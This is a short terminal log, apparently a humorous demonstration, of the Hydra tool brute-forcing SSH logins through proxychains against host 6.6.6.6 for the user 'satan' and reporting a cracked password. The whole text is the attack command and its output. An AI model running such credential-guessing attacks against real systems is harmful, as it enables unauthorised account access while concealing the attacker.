 ┌──(kali㉿kali)-[~]
└─$ proxychains hydra -s 666 -t 4 -V -f -l satan -P password_list.txt ssh://6.6.6.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-01 13:13:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://6.6.6.6:666/
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  6.6.6.6:666  ...  OK
[ATTEMPT] target 6.6.6.6 - login "satan" - pass "..the" - 1 of 4 [child 0] (0/0)
[ATTEMPT] target 6.6.6.6 - login "satan" - pass "most" - 2 of 4 [child 1] (0/0)
[ATTEMPT] target 6.6.6.6 - login "satan" - pass "treacherous" - 3 of 4 [child 2] (0/0)
[ATTEMPT] target 6.6.6.6 - login "satan" - pass "betrayal" - 4 of 4 [child 3] (0/0)
[proxychains] Strict chain  ...  127.0.0.1:1080 [proxychains] Strict chain  ...  127.0.0.1:1080 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  6.6.6.
6:666  ...  6.6.6.6:666 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  6.6.6.6:666  ...  6.6.6.6:666  ...  OK
...  OK
...  OK
...  OK
[666][ssh] host: 6.6.6.6   login: satan   password: betrayal
[STATUS] attack finished for 6.6.6.6 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-01 13:13:29